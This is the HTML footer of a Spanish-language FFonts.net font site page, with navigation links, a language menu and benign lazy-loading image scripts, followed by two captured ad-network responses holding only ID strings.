<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
1cd8a51e-9cd3-4f6b-9b8c-8f736cecdc56

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
98567c43-a21e-4716-9b10-633d7618cfdc